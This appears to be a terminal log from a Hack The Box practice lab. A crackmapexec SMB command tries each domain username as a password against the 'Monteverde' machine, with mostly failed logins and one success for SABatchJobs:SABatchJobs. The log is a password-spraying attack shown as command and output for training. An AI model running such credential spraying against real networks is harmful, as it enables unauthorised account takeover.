 /home/hsct/Cervant/HTB/Monteverde/content ✔ 4s # cme smb 10.10.10.172 -u users.txt -p users.txt
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs